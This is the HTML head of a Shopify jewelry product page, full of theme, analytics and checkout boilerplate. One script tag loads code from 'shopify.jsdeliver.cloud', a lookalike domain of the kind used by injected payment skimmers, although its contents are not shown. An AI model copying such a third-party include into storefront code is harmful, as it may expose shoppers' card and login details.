

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/products/blue-opal-hamsa-necklace
body_size: 72918
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/products/blue-opal-hamsa-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blue Opal Hamsa Necklace | Protection Jewelry
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Discover the Blue Opal Hamsa Necklace, a symbol of protection and good fortune. Water-safe and stylish, it&#39;s perfect for any outfit and occasion.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/products/blue-opal-hamsa-necklace">
<meta property="og:title" content="Blue Opal Hamsa Necklace | Protection Jewelry">
<meta property="og:type" content="product">
<meta property="og:description" content="Discover the Blue Opal Hamsa Necklace, a symbol of protection and good fortune. Water-safe and stylish, it&#39;s perfect for any outfit and occasion."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715">
  <meta property="og:image:width" content="1177">
  <meta property="og:image:height" content="1177"><meta property="og:price:amount" content="50.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blue Opal Hamsa Necklace | Protection Jewelry">
<meta name="twitter:description" content="Discover the Blue Opal Hamsa Necklace, a symbol of protection and good fortune. Water-safe and stylish, it&#39;s perfect for any outfit and occasion.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.alefbet.com/products/blue-opal-hamsa-necklace">
<link rel="alternate" hreflang="es" href="https://www.alefbet.com/es/products/blue-opal-hamsa-necklace">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/products/blue-opal-hamsa-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"915c7666-739b-49c5-817d-8485ef7ef8fb-1766688205","pageurl":"www.alefbet.com\/products\/blue-opal-hamsa-necklace","u":"daae0e92fa07","p":"product","rtyp":"product","rid":1315641294915};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?22829"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

